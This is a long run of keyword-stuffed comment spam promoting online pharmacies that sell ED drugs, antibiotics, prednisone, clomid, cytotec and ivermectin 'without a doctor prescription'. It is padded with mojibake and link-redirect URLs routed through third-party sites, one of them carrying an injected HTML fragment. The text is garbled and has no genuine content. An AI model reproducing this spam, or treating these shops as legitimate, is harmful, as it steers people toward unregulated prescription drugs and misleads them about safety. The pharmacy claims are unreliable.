[url=https://lcu.hlcommission.org/lcu/pages/auth/forgotPassword.aspx?Returnurl=http://canadapharm.shop]northwest pharmacy canada[/url] canadian pharmacy meds review and [url=http://bbs.jhqxml.com/home.php?mod=space&uid=3570]best canadian pharmacy online[/url] canada pharmacy online legit

medicine in mexico pharmacies: medication from mexico pharmacy – medicine in mexico pharmacies

pharmacy website india reputable indian online pharmacy or world pharmacy india

http://asiawebdirect.com/customer/recommend/?url=http://indiapharm.life/ buy medicines online in india

[url=http://www.rheinische-gleisbautechnik.de/url?q=https://indiapharm.life]Online medicine order[/url] indian pharmacy and [url=http://ckxken.synology.me/discuz/home.php?mod=space&uid=2967]top 10 online pharmacy in india[/url] top 10 pharmacies in india

cheapest online pharmacy india: mail order pharmacy india – pharmacy website india

https://indiapharm.life/# indian pharmacy online

medicine in mexico pharmacies: medication from mexico pharmacy – mexican online pharmacies prescription drugs

http://mexicanpharm.store/# mexican pharmaceuticals online

pharmacy website india: reputable indian pharmacies – cheapest online pharmacy india

http://mexicanpharm.store/# mexico drug stores pharmacies

reputable indian online pharmacy [url=https://indiapharm.life/#]india pharmacy mail order[/url] п»їlegitimate online pharmacies india

canada drugstore pharmacy rx: canadian world pharmacy – global pharmacy canada

https://cytotec.directory/# cytotec pills buy online

https://prednisonepharm.store/# prednisone 12 mg

http://cytotec.directory/# cytotec online

best canadian prescription prices https://edwithoutdoctorprescription.store/# tadalafil without a doctor’s prescription

most trusted online pharmacy

https://reputablepharmacies.online/# canadian drug store

http://reputablepharmacies.online/# mail order pharmacy

online prescription for ed meds: generic viagra without a doctor prescription – legal to buy prescription drugs without prescription

http://edwithoutdoctorprescription.store/# non prescription erection pills

ed meds online without doctor prescription: best medication for ed – gnc ed pills

http://edwithoutdoctorprescription.store/# ed meds online without doctor prescription

top ed drugs: new ed treatments – non prescription ed drugs

best non prescription ed pills: tadalafil without a doctor’s prescription – levitra without a doctor prescription

http://edwithoutdoctorprescription.store/# ed meds online without doctor prescription

cialis without doctor prescription prescription drugs online or non prescription ed drugs

https://maps.google.si/url?q=http://edwithoutdoctorprescription.store prescription drugs canada buy online

[url=http://www.osaka-girl.com/cgi/acc5/acc.cgi?redirect=https://edwithoutdoctorprescription.store]online prescription for ed meds[/url] buy prescription drugs and [url=http://wuyuebanzou.com/home.php?mod=space&uid=449975]prescription drugs[/url] cialis without a doctor’s prescription

http://edwithoutdoctorprescription.store/# prescription meds without the prescriptions

buying ed pills online [url=http://edpills.bid/#]medicine for erectile[/url] ed meds online without doctor prescription

real viagra without a doctor prescription: п»їprescription drugs – buy cheap prescription drugs online

https://edwithoutdoctorprescription.store/# prescription drugs online without doctor

order prescription medicine online without prescription [url=http://reputablepharmacies.online/#]price medication[/url] canadian pharmacy online no prescription

ed meds online without doctor prescription: prescription drugs online without doctor – prescription drugs online without doctor

https://reputablepharmacies.online/# prescription drug discounts

non prescription ed pills ed meds online without doctor prescription or viagra without doctor prescription

http://yujaron-jp.jp/index.php?a=free_page/goto_mobile&referer=https://edwithoutdoctorprescription.store ed meds online without doctor prescription

[url=http://pin.anime.com/source/edwithoutdoctorprescription.store/]non prescription ed pills[/url] prescription drugs without doctor approval and [url=http://www.28tongji.com/space-uid-1040161.html]sildenafil without a doctor’s prescription[/url] viagra without a doctor prescription

viagra without a doctor prescription [url=http://edwithoutdoctorprescription.store/#]best non prescription ed pills[/url] ed prescription drugs

high street discount pharmacy: canadian drugstore pharmacy – canadain pharmacy no prescription

https://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win

medication canadian pharmacy: Canada Pharmacy – ordering drugs from canada canadianpharmacy.pro

buying from online mexican pharmacy [url=https://mexicanpharmacy.win/#]mexican pharmacy online[/url] mexican mail order pharmacies mexicanpharmacy.win

http://canadianpharmacy.pro/# best canadian online pharmacy reviews canadianpharmacy.pro

reputable indian online pharmacy: indian pharmacy to usa – reputable indian online pharmacy indianpharmacy.shop

buying drugs from canada [url=http://canadianpharmacy.pro/#]Cheapest drug prices Canada[/url] reputable canadian online pharmacy canadianpharmacy.pro

https://indianpharmacy.shop/# online shopping pharmacy india indianpharmacy.shop

https://indianpharmacy.shop/# Online medicine order indianpharmacy.shop

mexican mail order pharmacies: Mexico pharmacy – mexican drugstore online mexicanpharmacy.win

https://canadianpharmacy.pro/# canadian pharmacy prices canadianpharmacy.pro

canadian rx

india online pharmacy [url=http://indianpharmacy.shop/#]Cheapest online pharmacy[/url] top 10 online pharmacy in india indianpharmacy.shop

https://indianpharmacy.shop/# Online medicine home delivery indianpharmacy.shop

best india pharmacy indianpharmacy com or Online medicine home delivery

https://www.google.li/url?q=https://indianpharmacy.shop online shopping pharmacy india

[url=http://vapingblips.com/proxy.php?link=https://indianpharmacy.shop]buy prescription drugs from india[/url] buy medicines online in india and [url=https://98e.fun/space-uid-7072384.html]best india pharmacy[/url] india pharmacy mail order

canadian pharmacy service [url=https://canadianpharmacy.pro/#]medication canadian pharmacy[/url] canadian pharmacy ltd canadianpharmacy.pro

http://indianpharmacy.shop/# india online pharmacy indianpharmacy.shop

pharmacy wholesalers canada canadian drugstore online or canadian pharmacy price checker

https://clients1.google.com.ua/url?q=http://canadianpharmacy.pro cheapest pharmacy canada

[url=https://cse.google.ne/url?sa=t&url=https://canadianpharmacy.pro]ed meds online canada[/url] canadian pharmacy 1 internet online drugstore and [url=http://bbs.51pinzhi.cn/home.php?mod=space&uid=6670862]canada drug pharmacy[/url] canadapharmacyonline com

indianpharmacy com [url=http://indianpharmacy.shop/#]Cheapest online pharmacy[/url] indian pharmacies safe indianpharmacy.shop

http://indianpharmacy.shop/# indian pharmacy indianpharmacy.shop

https://mexicanpharmacy.win/# buying prescription drugs in mexico online mexicanpharmacy.win

п»їlegitimate online pharmacies india

cheap canadian pharmacy online [url=http://canadianpharmacy.pro/#]canada ed drugs[/url] onlinepharmaciescanada com canadianpharmacy.pro

https://indianpharmacy.shop/# reputable indian pharmacies indianpharmacy.shop

http://mexicanpharmacy.win/# medicine in mexico pharmacies mexicanpharmacy.win

best online drugstore

https://canadianpharmacy.pro/# pet meds without vet prescription canada canadianpharmacy.pro

Online medicine order

canada pharmacy online canadian pharmacy checker or canadian online pharmacy reviews

https://www.google.tg/url?q=https://canadianpharmacy.pro canadian pharmacy service

[url=https://maps.google.nu/url?sa=t&url=https://canadianpharmacy.pro]canadian pharmacy king reviews[/url] reputable canadian online pharmacy and [url=http://wuyuebanzou.com/home.php?mod=space&uid=451673]certified canadian international pharmacy[/url] canadian pharmacy online

canadian pharmacy order onlinecanadianpharmacy com or pharmacy drugstore online pharmacy

http://mukuda-t.jp/_m/index.php?a=free_page/goto_mobile&referer=https://canadianpharmacy.pro best rated canadian pharmacy

[url=https://cse.google.iq/url?sa=t&url=https://canadianpharmacy.pro]compare prescription prices[/url] cheap prescriptions and [url=http://talk.dofun.cc/home.php?mod=space&uid=288053]online prescriptions without a doctor[/url] cheap medications

buying drugs from canada [url=http://canadianpharmacy.pro/#]Canada Pharmacy[/url] pharmacy canadian superstore canadianpharmacy.pro

http://canadianpharmacy.pro/# canadian king pharmacy canadianpharmacy.pro

п»їbest mexican online pharmacies buying prescription drugs in mexico online or buying prescription drugs in mexico

https://maps.google.co.ck/url?q=https://mexicopharm.com reputable mexican pharmacies online

[url=http://fox.wikis.com/wc.dll?id=В’><a+href=http://mexicopharm.com]purple pharmacy mexico price list[/url] best online pharmacies in mexico and [url=https://www.warshipsfaq.ru/user/wnlvhgiezc]reputable mexican pharmacies online[/url] mexican pharmaceuticals online

https://mexicanpharmacy.win/# mexico pharmacies prescription drugs mexicanpharmacy.win

india pharmacy

medication from mexico pharmacy [url=https://mexicanpharmacy.win/#]online mexican pharmacy[/url] mexican border pharmacies shipping to usa mexicanpharmacy.win

http://mexicanpharmacy.win/# best online pharmacies in mexico mexicanpharmacy.win

https://mexicanpharmacy.win/# purple pharmacy mexico price list mexicanpharmacy.win

best india pharmacy

https://mexicanpharmacy.win/# mexican pharmacy mexicanpharmacy.win

mexico drug stores pharmacies [url=https://mexicanpharmacy.win/#]online mexican pharmacy[/url] п»їbest mexican online pharmacies mexicanpharmacy.win

http://canadianpharmacy.pro/# certified canadian pharmacy canadianpharmacy.pro

mexican pharmacy online medications

best online canadian pharmacy rate canadian pharmacies or canada pharmacy world

https://cse.google.com.py/url?sa=t&url=https://canadianpharmacy.pro canadian pharmacy near me

[url=https://images.google.sr/url?sa=t&url=https://canadianpharmacy.pro]canadian drug pharmacy[/url] canadian pharmacy sarasota and [url=http://www.donggoudi.com/home.php?mod=space&uid=65725]best rated canadian pharmacy[/url] canadian pharmacy king reviews

http://indianpharmacy.shop/# india pharmacy indianpharmacy.shop

mail order pharmacy india

http://mexicanpharmacy.win/# purple pharmacy mexico price list mexicanpharmacy.win

online pharmacy india [url=http://indianpharmacy.shop/#]indian pharmacies safe[/url] indian pharmacies safe indianpharmacy.shop

http://canadianpharmacy.pro/# canadian pharmacy online reviews canadianpharmacy.pro

online shopping pharmacy india

Pharmacie en ligne France: kamagra livraison 24h – Pharmacie en ligne livraison rapide

Viagra sans ordonnance 24h suisse: Acheter du Viagra sans ordonnance – Viagra homme prix en pharmacie

Pharmacie en ligne livraison rapide [url=https://pharmadoc.pro/#]pharmacie en ligne pas cher[/url] п»їpharmacie en ligne

https://acheterkamagra.pro/# pharmacie ouverte 24/24

Pharmacie en ligne fiable: kamagra oral jelly – Pharmacie en ligne pas cher

https://cialissansordonnance.shop/# Pharmacies en ligne certifiées

Pharmacie en ligne France: Levitra pharmacie en ligne – Pharmacie en ligne livraison rapide

https://acheterkamagra.pro/# Pharmacie en ligne livraison gratuite

п»їpharmacie en ligne: levitrasansordonnance.pro – Pharmacie en ligne livraison gratuite

Viagra pas cher livraison rapide france: Acheter du Viagra sans ordonnance – Viagra prix pharmacie paris

https://cialissansordonnance.shop/# п»їpharmacie en ligne

Pharmacie en ligne livraison gratuite [url=https://pharmadoc.pro/#]Pharmacies en ligne certifiees[/url] Pharmacie en ligne livraison gratuite

https://levitrasansordonnance.pro/# acheter medicament a l etranger sans ordonnance

Viagra Pfizer sans ordonnance Viagra sans ordonnance 24h suisse or Acheter Sildenafil 100mg sans ordonnance

https://cse.google.co.id/url?sa=t&url=https://viagrasansordonnance.pro Viagra Pfizer sans ordonnance

[url=http://mobile-bbs.com/bbs/kusyon_b.php?https://viagrasansordonnance.pro]Viagra homme prix en pharmacie sans ordonnance[/url] Viagra femme sans ordonnance 24h and [url=https://forexzloty.pl/members/351141-rjjfyssqvp]Viagra Pfizer sans ordonnance[/url] Viagra sans ordonnance livraison 48h

pharmacie ouverte 24/24: cialis generique – acheter medicament a l etranger sans ordonnance

Pharmacie en ligne livraison 24h [url=http://cialissansordonnance.shop/#]cialis generique[/url] Pharmacie en ligne fiable

http://cialissansordonnance.shop/# Pharmacies en ligne certifiГ©es

Pharmacies en ligne certifiГ©es

https://pharmadoc.pro/# Pharmacie en ligne pas cher

п»їpharmacie en ligne: pharmacie en ligne sans ordonnance – pharmacie ouverte 24/24

pharmacie ouverte 24/24 [url=https://pharmadoc.pro/#]Medicaments en ligne livres en 24h[/url] pharmacie ouverte 24/24

acheter mГ©dicaments Г l’Г©tranger pharmacie ouverte or п»їpharmacie en ligne

https://www.google.vg/url?q=https://acheterkamagra.pro Acheter mГ©dicaments sans ordonnance sur internet

[url=http://lesrosbiznes.ru/redirect_secure.php?url=http://acheterkamagra.pro]Pharmacie en ligne livraison gratuite[/url] Pharmacie en ligne livraison 24h and [url=https://lhgangguanwang.com/home.php?mod=space&uid=73639]pharmacie ouverte 24/24[/url] pharmacie ouverte 24/24

http://acheterkamagra.pro/# acheter medicament a l etranger sans ordonnance

Pharmacie en ligne France: acheter mГ©dicaments Г l’Г©tranger – Pharmacie en ligne livraison 24h

Viagra vente libre pays: viagra sans ordonnance – Quand une femme prend du Viagra homme

Pharmacies en ligne certifiГ©es Pharmacies en ligne certifiГ©es or Pharmacies en ligne certifiГ©es

http://yoshio.noizm.com/jump.php?u=http://cialissansordonnance.shop Pharmacie en ligne fiable

[url=https://cse.google.com.pk/url?q=http://cialissansordonnance.shop]Pharmacie en ligne livraison 24h[/url] Pharmacie en ligne pas cher and [url=http://m.414500.cc/home.php?mod=space&uid=3154081]Pharmacie en ligne pas cher[/url] Pharmacie en ligne livraison 24h

Pharmacie en ligne fiable [url=https://acheterkamagra.pro/#]Pharmacies en ligne certifiГ©es[/url] Acheter mГ©dicaments sans ordonnance sur internet

acheter mГ©dicaments Г l’Г©tranger: Acheter Cialis 20 mg pas cher – Pharmacies en ligne certifiГ©es

http://cialissansordonnance.shop/# Pharmacie en ligne France

Pharmacie en ligne livraison 24h [url=http://pharmadoc.pro/#]pharmacie en ligne pas cher[/url] п»їpharmacie en ligne

prednisone 7.5 mg: prednisone 500 mg tablet – average cost of generic prednisone

http://clomiphene.icu/# can i buy cheap clomid no prescription

amoxicillin 875 mg tablet: amoxicillin 500mg capsules uk – amoxicillin 500mg without prescription

https://clomiphene.icu/# where can i buy clomid pills

get cheap clomid without rx: can i buy cheap clomid for sale – can i purchase clomid now

https://prednisonetablets.shop/# prednisone 20 mg tablet

cheap clomid tablets: can i buy clomid without prescription – can you buy clomid without prescription

ivermectin stromectol ivermectin generic name or ivermectin drug

https://images.google.cd/url?q=https://ivermectin.store stromectol canada

[url=http://www.stardiamondcorp.com/outurl.php?url=https://ivermectin.store/]stromectol cream[/url] п»їwhere to buy stromectol online and [url=https://bbs.sanesoft.cn/home.php?mod=space&uid=141846]ivermectin 0.2mg[/url] ivermectin canada

https://azithromycin.bid/# zithromax for sale cheap

zithromax for sale us: zithromax online usa – zithromax over the counter

http://ivermectin.store/# minocycline 50mg tablets for human

can i buy cheap clomid without prescription [url=https://clomiphene.icu/#]can i get generic clomid no prescription[/url] cost of cheap clomid tablets

where to get cheap clomid: clomid – where to get clomid without insurance

https://ivermectin.store/# ivermectin lice

can you buy stromectol over the counter: ivermectin cream 5% – stromectol ivermectin buy

buy cheap amoxicillin amoxicillin 500 mg tablet price or amoxicillin 500 mg for sale

https://www.seelensturm.net/wcf/acp/dereferrer.php?url=http://azithromycin.bid/ amoxicillin over the counter in canada

[url=https://cse.google.bi/url?sa=t&url=https://azithromycin.bid]amoxicillin no prescription[/url] where can i buy amoxicillin online and [url=http://www.9kuan9.com/home.php?mod=space&uid=195526]can you buy amoxicillin over the counter in canada[/url] amoxicillin 500mg buy online canada

amoxicillin 500mg buy online uk [url=https://amoxicillin.bid/#]amoxicillin 825 mg[/url] amoxicillin 500mg buy online uk

buy amoxicillin online with paypal amoxicillin 1000 mg capsule or amoxicillin for sale online

https://www.google.dz/url?q=https://amoxicillin.bid amoxicillin in india

[url=https://cse.google.ws/url?sa=t&url=https://amoxicillin.bid]amoxicillin 800 mg price[/url] amoxicillin pharmacy price and [url=http://www.mmecaw.com/home.php?mod=space&uid=509543]amoxicillin 500mg pill[/url] where to buy amoxicillin 500mg without prescription

https://ivermectin.store/# ivermectin 8000 mcg

generic prednisone for sale: buy prednisone online no script – prednisone 2.5 mg daily

https://azithromycin.bid/# cheap zithromax pills

buy ivermectin ivermectin 0.2mg or ivermectin cost uk

http://law.spbu.ru/aboutfaculty/teachers/teacherdetails/a7fb1dbb-e9f3-4fe9-91e9-d77a53b8312c.aspx?returnurl=http://ivermectin.store ivermectin ireland

[url=https://www.google.lt/url?q=https://ivermectin.store]purchase stromectol online[/url] ivermectin 3 mg and [url=http://www.zgqsz.com/home.php?mod=space&uid=312364]ivermectin cost[/url] ivermectin coronavirus

stromectol over the counter [url=http://ivermectin.store/#]ivermectin 1 cream generic[/url] stromectol price in india

http://azithromycin.bid/# average cost of generic zithromax

40 mg daily prednisone: average cost of prednisone – prednisone 20mg prescription cost

prednisone 5mg capsules: buy prednisone without a prescription – prednisone brand name

https://amoxicillin.bid/# can you buy amoxicillin over the counter in canada

generic zithromax over the counter [url=https://azithromycin.bid/#]zithromax azithromycin[/url] where can i get zithromax over the counter

zithromax online pharmacy canada: how to get zithromax online – zithromax 1000 mg online

https://ivermectin.store/# stromectol xr

buying from online mexican pharmacy: Online Mexican pharmacy – reputable mexican pharmacies online mexicanpharm.shop

https://indianpharm.store/# Online medicine home delivery indianpharm.store

http://canadianpharm.store/# canadian pharmacies online canadianpharm.store

canadian discount pharmacy: Best Canadian online pharmacy – canada pharmacy 24h canadianpharm.store

safe online pharmacies in canada: canadian pharmacy king reviews – canada discount pharmacy canadianpharm.store

http://mexicanpharm.shop/# purple pharmacy mexico price list mexicanpharm.shop

world pharmacy india: order medicine from india to usa – indian pharmacy indianpharm.store

https://canadianpharm.store/# canadian pharmacy 365 canadianpharm.store

Online medicine order: Indian pharmacy to USA – reputable indian pharmacies indianpharm.store

http://indianpharm.store/# top 10 online pharmacy in india indianpharm.store

canadian pharmacy online reviews: Pharmacies in Canada that ship to the US – legitimate canadian mail order pharmacy canadianpharm.store

best online canadian pharmacy: Canada Pharmacy online – canadian pharmacy cheap canadianpharm.store

canadian world pharmacy [url=https://canadianpharm.store/#]Certified Online Pharmacy Canada[/url] legit canadian pharmacy canadianpharm.store

Online medicine home delivery п»їlegitimate online pharmacies india or best online pharmacy india

https://images.google.com.kh/url?q=https://indianpharm.store india online pharmacy

[url=http://cse.google.com.gh/url?q=https://indianpharm.store]indian pharmacy online[/url] buy prescription drugs from india and [url=http://www.zhuangxiuz.com/home.php?mod=space&uid=766281]pharmacy website india[/url] mail order pharmacy india

https://canadianpharm.store/# canadian pharmacy reviews canadianpharm.store

pharmacy website india: international medicine delivery from india – reputable indian online pharmacy indianpharm.store

mexico pharmacy [url=http://mexicanpharm.shop/#]Online Pharmacies in Mexico[/url] mexican drugstore online mexicanpharm.shop

http://canadianpharm.store/# canadian pharmacy com canadianpharm.store

canadian drug pharmacy canadian pharmacy 24h com or canadian pharmacies compare

https://www.google.nu/url?q=https://canadianpharm.store reputable canadian pharmacy

[url=https://www.google.com.sl/url?q=https://canadianpharm.store]canadian pharmacy antibiotics[/url] is canadian pharmacy legit and [url=http://www.xiaolanmb.com/space-uid-37174.html]canadian pharmacies[/url] canada cloud pharmacy

buying prescription drugs in mexico: Online Pharmacies in Mexico – buying from online mexican pharmacy mexicanpharm.shop

canadian pharmacy checker certified canadian international pharmacy or online canadian pharmacy

https://images.google.si/url?q=https://canadianpharm.store canada rx pharmacy

[url=http://navstreche.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=http://canadianpharm.store/]canadianpharmacy com[/url] canadianpharmacymeds com and [url=https://ninitime.com/community/member.php?action=profile&uid=18108]canadian online drugstore[/url] prescription drugs canada buy online

http://indianpharm.store/# india online pharmacy indianpharm.store

reputable indian online pharmacy [url=https://indianpharm.store/#]Indian pharmacy to USA[/url] top 10 online pharmacy in india indianpharm.store

pharmacy website india: indian pharmacy paypal – reputable indian online pharmacy indianpharm.store

mexico pharmacies prescription drugs: Certified Pharmacy from Mexico – mexican pharmaceuticals online mexicanpharm.shop

https://mexicanpharm.shop/# mexico pharmacies prescription drugs mexicanpharm.shop

indian pharmacies safe: order medicine from india to usa – Online medicine home delivery indianpharm.store

https://canadianpharm.store/# buy canadian drugs canadianpharm.store

canadian pharmacy 24h com safe [url=http://canadianpharm.store/#]Canadian International Pharmacy[/url] canadian pharmacies that deliver to the us canadianpharm.store

canada pharmacy online: Certified Online Pharmacy Canada – canadian pharmacy online store canadianpharm.store

http://indianpharm.store/# Online medicine order indianpharm.store

mexican drugstore online mexico pharmacies prescription drugs or medicine in mexico pharmacies

https://maps.google.dk/url?q=https://mexicanpharm.shop buying prescription drugs in mexico

[url=https://feedroll.com/rssviewer/feed2js.php?src=http://mexicanpharm.shop]mexico drug stores pharmacies[/url] mexican drugstore online and [url=http://talk.dofun.cc/home.php?mod=space&uid=333526]mexico drug stores pharmacies[/url] mexican border pharmacies shipping to usa

medicine in mexico pharmacies [url=https://mexicanpharm.shop/#]Certified Pharmacy from Mexico[/url] mexican pharmacy mexicanpharm.shop

best canadian pharmacy to order from buy drugs from canada or canada pharmacy reviews

https://clients1.google.com.eg/url?q=https://canadianpharm.store best canadian online pharmacy reviews

[url=https://maps.google.co.ke/url?q=https://canadianpharm.store]pharmacy wholesalers canada[/url] canadian online drugstore and [url=http://chunboshi.cn/home.php?mod=space&uid=1724537]canadian pharmacies comparison[/url] canadian mail order pharmacy

indian pharmacy: Indian pharmacy to USA – indianpharmacy com indianpharm.store

http://indianpharm.store/# Online medicine home delivery indianpharm.store

canadian pharmacy meds review: Licensed Online Pharmacy – canadian pharmacy 24 com canadianpharm.store

canadian discount pharmacy: Best Canadian online pharmacy – best canadian online pharmacy canadianpharm.store

buy prescription drugs from india cheapest online pharmacy india or indian pharmacy paypal

https://www.google.gy/url?q=https://indianpharm.store mail order pharmacy india

[url=http://alexanderroth.de/url?q=https://indianpharm.store]india online pharmacy[/url] indian pharmacies safe and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=41261]indianpharmacy com[/url] top 10 pharmacies in india

pharmacy website india [url=http://indianpharm.store/#]indian pharmacy paypal[/url] Online medicine order indianpharm.store

https://indianpharm.store/# Online medicine order indianpharm.store

best canadian online pharmacy: Pharmacies in Canada that ship to the US – canadian pharmacy online ship to usa canadianpharm.store

http://mexicanpharm.shop/# buying prescription drugs in mexico online mexicanpharm.shop

mexican mail order pharmacies [url=https://mexicanpharm.shop/#]Certified Pharmacy from Mexico[/url] mexican border pharmacies shipping to usa mexicanpharm.shop

online shopping pharmacy india: international medicine delivery from india – best online pharmacy india indianpharm.store

http://mexicanpharm.shop/# mexico pharmacy mexicanpharm.shop

pharmacy online canada: overseas pharmacy – canadian online pharmacy no prescription

pharmacies canada: best online pharmacy without prescription – list of 24 hour pharmacies

canada pharmacy estrogen without prescription [url=https://canadadrugs.pro/#]reliable mexican pharmacies[/url] meds online without doctor prescription

https://canadadrugs.pro/# canada drugs no prescription

http://canadadrugs.pro/# best rated canadian online pharmacy

pharmacies canada [url=https://canadadrugs.pro/#]canadian pharmacies online reviews[/url] trusted online pharmacy

canadian pharmacy price checker: levitra from canadian pharmacy – best canadian online pharmacy viagra

https://canadadrugs.pro/# canada prescription

top mexican pharmacies: canadian mail order pharmacies to usa – medicine from canada with no prescriptions

https://canadadrugs.pro/# online meds

http://canadadrugs.pro/# fda approved canadian online pharmacies

legitimate online pharmacy [url=https://canadadrugs.pro/#]pharmacy price compare[/url] best canadian pharmacies online

canadian drugs online viagra: canada pharmacy online – canadian drugstore prices

reliable online canadian pharmacy canadiandrugstore com or online pharmacies reviews

https://www.google.com.pg/url?sa=t&url=https://canadadrugs.pro prescription drugs prices

[url=https://maps.google.gg/url?q=https://canadadrugs.pro]canadian health pharmacy[/url] best online pharmacies and [url=http://lsdsng.com/user/524516]my canadian pharmacy rx reviews[/url] thecanadianpharmacy com

http://canadadrugs.pro/# most popular canadian pharmacy

canadian mail order drugs: canadian pharmacy without prescription – canadian pharmacy rx

http://canadadrugs.pro/# canadian pharmacy antiobotics without perscription

superstore pharmacy online: best online drugstore – canadian drug mart pharmacy

https://canadadrugs.pro/# discount online canadian pharmacy

best rated canadian online pharmacy [url=https://canadadrugs.pro/#]prescription online[/url] canadian online pharmacies legitimate

over the counter drug store online prescriptions or canadian pharcharmy

http://images.google.com.ng/url?q=https://canadadrugs.pro top mail order pharmacies

[url=https://maps.google.dz/url?sa=t&url=https://canadadrugs.pro]verified canadian pharmacies[/url] canada pharmacy online canada pharmacies and [url=http://bbs.94kk.net/home.php?mod=space&uid=8818968]canada pharmacies online[/url] mexican pharmacy online no prescription

http://canadadrugs.pro/# ed drugs online

canadian pharmacies no prescription: online pharmacies canada reviews – mail order pharmacies

drugs without a doctor s prescription mexican pharmacy online or prescription online

http://www.idtlearning.com/redirect.aspx?destination=https://canadadrugs.pro canadian drug pharmacy

[url=http://www.pegasus7.net/navi008/navi.cgi?jump=27936&url=https://canadadrugs.pro]canadian medicine[/url] mexican pharmacies that ship and [url=http://bbs.cheaa.com/home.php?mod=space&uid=3058450]legit canadian pharmacy[/url] best online pharmacy

canadian pharmacy prescription: prescriptions online – no rx online pharmacy

canadian pharmacy online ship to usa: canadian pharmacy antiobotics without prescription – medicine from canada with no prescriptions

best canadian pharmacy for viagra: canadian online pharmacy – best canadian pharmacies online

https://canadadrugs.pro/# no rx online pharmacy

http://canadadrugs.pro/# legit canadian pharmacy online

canadian pharmacy cheap [url=https://canadadrugs.pro/#]best online canadian pharmacy review[/url] buy prescriptions online

online drugstore reviews: mexican pharmacy list – order drugs online

https://canadadrugs.pro/# discount drugs

pharmacy price comparison: canadian pharcharmy – cheapest drug prices

http://canadadrugs.pro/# canadian pharmacy worldwide

non prescription on line pharmacies: legitimate canadian pharmacy online – top rated online pharmacy

http://canadadrugs.pro/# canadian pharmacy online no prescription needed

http://canadadrugs.pro/# canada drugs without prescription

canadian pharmacy products [url=https://canadadrugs.pro/#]canadian pharmacy selling viagra[/url] order canadian drugs

canadian pharmacies list: largest canadian pharmacy – no prescription canadian pharmacies

canadian discount online pharmacy: top 10 online pharmacies – online discount pharmacy

п»їlegitimate online pharmacies india: best india pharmacy – buy prescription drugs from india

generic viagra without a doctor prescription [url=http://edwithoutdoctorprescription.pro/#]viagra without a doctor prescription walmart[/url] prescription without a doctor’s prescription

https://canadianinternationalpharmacy.pro/# canadian pharmacy no scripts

buy prescription drugs without doctor: discount prescription drugs – viagra without a doctor prescription walmart

otc ed pills: gnc ed pills – best drug for ed

http://canadianinternationalpharmacy.pro/# canadian drugs online

pills for ed [url=http://edpill.cheap/#]drugs for ed[/url] non prescription ed pills

http://medicinefromindia.store/# buy medicines online in india

top online pharmacy india: india pharmacy mail order – top 10 pharmacies in india

mexico drug stores pharmacies [url=http://certifiedpharmacymexico.pro/#]best online pharmacies in mexico[/url] mexican border pharmacies shipping to usa

online canadian pharmacy reviews: pharmacy wholesalers canada – canadianpharmacymeds

https://canadianinternationalpharmacy.pro/# vipps canadian pharmacy

п»їlegitimate online pharmacies india mail order pharmacy india or buy medicines online in india

https://www.karts.nl/link.php?url=https://medicinefromindia.store buy medicines online in india

[url=https://cse.google.gp/url?q=http://medicinefromindia.store]mail order pharmacy india[/url] top 10 online pharmacy in india and [url=http://www.so0912.com/home.php?mod=space&uid=2081814]reputable indian pharmacies[/url] cheapest online pharmacy india

best online canadian pharmacy legal to buy prescription drugs from canada or reputable canadian pharmacy

http://www.gorch-brothers.jp/modules/wordpress0/wp-ktai.php?view=redir&url=https://canadianinternationalpharmacy.pro onlinepharmaciescanada com

[url=http://site.cascadelaser.com/phpinfo.php?a[]=write]canadian pharmacy ltd[/url] canadian pharmacy phone number and [url=http://talk.dofun.cc/home.php?mod=space&uid=363410]my canadian pharmacy reviews[/url] trustworthy canadian pharmacy

http://edpill.cheap/# mens erection pills

canada cloud pharmacy [url=http://canadianinternationalpharmacy.pro/#]canada ed drugs[/url] canadian neighbor pharmacy

https://canadianinternationalpharmacy.pro/# canadian pharmacy price checker

prescription drugs online without doctor: cheap cialis – prescription drugs online

https://certifiedpharmacymexico.pro/# mexican mail order pharmacies

http://edpill.cheap/# ed pill

my canadian pharmacy reviews: best online canadian pharmacy – canadian pharmacy drugs online

canadian discount pharmacy [url=https://canadianinternationalpharmacy.pro/#]canadian pharmacy online[/url] canadian pharmacy 24h com

indianpharmacy com online pharmacy india or indianpharmacy com

https://www.google.com.gi/url?sa=t&url=https://medicinefromindia.store top 10 pharmacies in india

[url=https://images.google.co.kr/url?q=https://medicinefromindia.store]buy medicines online in india[/url] buy prescription drugs from india and [url=http://jiangzhongyou.net/space-uid-513469.html]india pharmacy mail order[/url] indian pharmacy online

https://edwithoutdoctorprescription.pro/# how to get prescription drugs without doctor

buying from online mexican pharmacy: mexican border pharmacies shipping to usa – mexico pharmacies prescription drugs

mexico drug stores pharmacies reputable mexican pharmacies online or mexican mail order pharmacies

http://cse.google.as/url?sa=t&url=http://certifiedpharmacymexico.pro mexican rx online

[url=http://www.geokniga.org/ext_link?url=https://certifiedpharmacymexico.pro]buying prescription drugs in mexico[/url] п»їbest mexican online pharmacies and [url=https://rdcvw.com/space-uid-303030.html]mexico drug stores pharmacies[/url] buying prescription drugs in mexico online

indian pharmacy [url=https://medicinefromindia.store/#]indian pharmacy[/url] п»їlegitimate online pharmacies india

best mail order pharmacy canada best canadian pharmacy online or <a href=" http://haedongacademy.org/phpinfo.php?a%5B%5D=wall+decor+decals+( “>canadian pharmacy

https://riggisberg.ch/Calendar2/calendar/remoteEvent/3251ba8e44d082350144d08f86ad0001?redirectURL=https://canadianinternationalpharmacy.pro canadian world pharmacy

[url=https://cse.google.co.bw/url?q=https://canadianinternationalpharmacy.pro]canada drugstore pharmacy rx[/url] legitimate canadian mail order pharmacy and [url=http://jzmetin.cn/bbs/home.php?mod=space&uid=60389]onlinepharmaciescanada com[/url] real canadian pharmacy

http://medicinefromindia.store/# top online pharmacy india

pharmacy website india best online pharmacy india or mail order pharmacy india

https://www.wrasb.gov.tw/opennews/opennews01_detail.aspx?nno=2014062701&return=http://medicinefromindia.store online pharmacy india

[url=https://www.google.pn/url?q=https://medicinefromindia.store]Online medicine home delivery[/url] Online medicine home delivery and [url=http://kuzazhi.com/space-uid-149281.html]best india pharmacy[/url] cheapest online pharmacy india

cheap erectile dysfunction [url=http://edpill.cheap/#]over the counter erectile dysfunction pills[/url] best ed treatment

https://canadianinternationalpharmacy.pro/# reputable canadian online pharmacy

new ed pills: buy erection pills – medication for ed dysfunction

https://edpill.cheap/# male ed pills

viagra without a doctor prescription walmart [url=https://edwithoutdoctorprescription.pro/#]buy cheap prescription drugs online[/url] prescription without a doctor’s prescription

pharmacy canadian superstore: canadian pharmacy world – cheap canadian pharmacy online

